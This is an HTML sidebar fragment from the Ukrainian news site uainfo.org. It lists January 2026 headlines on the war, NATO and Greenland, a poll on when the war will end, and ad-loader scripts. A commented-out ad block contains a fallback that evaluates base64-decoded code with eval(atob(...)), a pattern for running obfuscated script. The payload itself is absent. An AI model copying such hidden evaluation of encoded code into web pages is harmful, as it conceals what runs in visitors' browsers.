                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html">Україна може стати членом ЄС у 2028-му, якщо завершить необхідні реформи, — віцепрем'єр</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1846</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769070623-velichezna-voronka-ta-evakuatsiya-na-belgorod-upala-ymovirno-.html">Величезна воронка та евакуація: на Бєлгород упала, ймовірно, російська авіабомба — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1069</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">592</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html">Список перших країн-учасниць Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55513</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26665</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566261</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
